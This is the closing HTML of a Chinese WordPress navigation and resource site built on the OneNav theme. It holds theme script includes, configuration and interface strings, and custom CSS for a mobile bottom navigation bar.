<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/lazyload.min.js?ver=4.1812" id="lazyload-js"></script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/jquery.fancybox.min.js?ver=4.1812" id="lightbox-js-js"></script>
<script type="text/javascript" id="appjs-js-extra">
/* <![CDATA[ */
var theme = {"ajaxurl":"https:\/\/www.chaoyunying.com\/wp-admin\/admin-ajax.php","uri":"https:\/\/www.chaoyunying.com\/wp-content\/themes\/onenav\/onenav","loginurl":"https:\/\/www.chaoyunying.com\/login\/?redirect_to=https:\/\/www.chaoyunying.com\/3081.html","sitesName":"\u6f6e\u8fd0\u8425","addico":"https:\/\/www.chaoyunying.com\/wp-content\/themes\/onenav\/onenav\/images\/add.png","order":"asc","formpostion":"top","defaultclass":"io-grey-mode","isCustomize":"1","icourl":"https:\/\/t3.gstatic.cn\/faviconV2?client=SOCIAL&type=FAVICON&fallback_opts=TYPE,SIZE,URL&size=128&url=","icopng":"","urlformat":"0","customizemax":"100000","newWindow":"1","lazyload":"1","minNav":"0","loading":"1","hotWords":"baidu","classColumns":" col-2a col-sm-2a col-md-3a col-lg-4a col-xl-5a col-xxl-6a ","apikey":"WyJNakF5TVRJMk16Z3hNalkzIiwiYzFacmNXcFBkRVJIWlRkS1ZFOHpZMlJaUlhjNVJsVlBlVmR3TTFCayJd","isHome":"","version":"4.1812"};
var localize = {"liked":"\u60a8\u5df2\u7ecf\u8d5e\u8fc7\u4e86!","like":"\u8c22\u8c22\u70b9\u8d5e!","networkerror":"\u7f51\u7edc\u9519\u8bef --.","selectCategory":"\u4e3a\u4ec0\u4e48\u4e0d\u9009\u5206\u7c7b\u3002","addSuccess":"\u6dfb\u52a0\u6210\u529f\u3002","timeout":"\u8bbf\u95ee\u8d85\u65f6\uff0c\u8bf7\u518d\u8bd5\u8bd5\uff0c\u6216\u8005\u624b\u52a8\u586b\u5199\u3002","lightMode":"\u65e5\u95f4\u6a21\u5f0f","nightMode":"\u591c\u95f4\u6a21\u5f0f","editBtn":"\u7f16\u8f91","okBtn":"\u786e\u5b9a","urlExist":"\u8be5\u7f51\u5740\u5df2\u7ecf\u5b58\u5728\u4e86 --.","cancelBtn":"\u53d6\u6d88","successAlert":"\u6210\u529f","infoAlert":"\u4fe1\u606f","warningAlert":"\u8b66\u544a","errorAlert":"\u9519\u8bef","extractionCode":"\u7f51\u76d8\u63d0\u53d6\u7801\u5df2\u590d\u5236\uff0c\u70b9\u201c\u786e\u5b9a\u201d\u8fdb\u5165\u4e0b\u8f7d\u9875\u9762\u3002","wait":"\u8bf7\u7a0d\u5019","loading":"\u6b63\u5728\u5904\u7406\u8bf7\u7a0d\u540e...","userAgreement":"\u8bf7\u5148\u9605\u8bfb\u5e76\u540c\u610f\u7528\u6237\u534f\u8bae","reSend":"\u79d2\u540e\u91cd\u65b0\u53d1\u9001","weChatPay":"\u5fae\u4fe1\u652f\u4ed8","alipay":"\u652f\u4ed8\u5b9d","scanQRPay":"\u8bf7\u626b\u7801\u652f\u4ed8","payGoto":"\u652f\u4ed8\u6210\u529f\uff0c\u9875\u9762\u8df3\u8f6c\u4e2d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/app.min.js?ver=4.1812" id="appjs-js"></script>
<script type="text/javascript" id="appjs-js-after">
/* <![CDATA[ */
/* <![CDATA[ */ 
    $(document).ready(function(){if($("#search-text")[0]){$("#search-text").focus();}});
    /* ]]]]><![CDATA[> */
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-includes/js/comment-reply.min.js?ver=6.6.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/comments-ajax.js?ver=4.1812" id="comments-ajax-js"></script>
    <script type="text/javascript">
        console.log("数据库查询：57次 | 页面生成耗时：0.642726s");
    </script>
 
<!-- 自定义代码 -->
<style> .nav-bar-container { position: fixed; bottom: -6px; left: 0; right: 0; width: 100%; z-index: 99; background: rgb(255,255,255); backdrop-filter: blur(10px); height: 58px; display: flex; flex-direction: row; justify-content: space-between; padding: 0px; box-shadow: 0 -3px 20px -5px rgb(108 108 108 / 20%); transition: all .3s; } .io-black-mode .nav-bar-container { background: #282a2d!important; backdrop-filter: blur(10px) !important; } .nav-bar-container .nav-bar-item { display: flex; flex-direction: column; justify-content: center; align-items: center; color: #5a5a5a; flex: 1; } .nav-bar-container .nav-bar-item.active { color: } .nav-bar-container .nav-bar-item>i { font-size: 18px; color: #121212; } .io-black-mode .nav-bar-container .nav-bar-item>i { font-size: 18px; color: #fff; font-weight: bold; } .nav-bar-container .nav-bar-item>span { font-size: 12px; margin-top: 2px; color: #121212; font-weight: bold; } .io-black-mode .nav-bar-container .nav-bar-item>span { color: #fff; } .nav-bar-container .nav-bar-search { background: #f1404b; margin: 10px 8px; padding: 6px 15px; border-radius: 8px; color: #FFF!important; display: inline; margin-bottom: 15px; } .nav-bar-container .nav-bar-search>i { font-size: 18px; } .open-nav-bar { transform: translateY(100%); } .nav-bar-container .dropdown-menu.show { opacity: 1; transform: scale(1); display: block; pointer-events: auto; } .nav-bar-container .dropdown-menu { display: block; border: unset; box-shadow: 0 5px 20px 0px rgb(0 0 0 / 15%); border-radius: 0.25rem; overflow: hidden; opacity: 0; transform-origin: 100% 0 0; pointer-events: none; transform: scale(0); transition: all 500ms cubic-bezier(0, .5, .2, 1); } </style> 

<div class="nav-bar-container col-12 col-sm-12 d-md-none d-lg-none d-xl-none"> 
<a class="nav-bar-item " href="http://www.chaoyunying.com/"> <i class="iconfont icon-home"></i> <span>运营</span> </a> 
<a class="nav-bar-item " href="http://www.chaoyunying.com/ai/"> <i class="iconfont icon-classification"></i> <span>AI</span> </a>
<a class="nav-bar-item " href="https://www.chaoyunying.com/bangong"> <i class="iconfont icon-instructions"></i> <span>办公</span> </a> 
<div style="width:20%;display:flex;justify-content: center;align-items: center;"> 
<a class="nav-bar-search" data-toggle="modal" data-target="#search-modal"> <i class="iconfont icon-search"></i> </a> 
</div> 
<a class="nav-bar-item " href="https://www.chaoyunying.com/12231.html"> <i class="iconfont icon-hot"></i> <span>社群</span></a>

<a class="nav-bar-item " href="https://www.lidaku.com/"> <i class="iconfont icon-collection-line"></i> <span>课程</span> </a> 

<a class="nav-bar-item " href="   http://chaoyunying.ysepan.com/ "> <i class="iconfont icon-down"></i> <span>资料</span> </a> 
</div> 
<!-- end 自定义代码 -->
</body>
</html>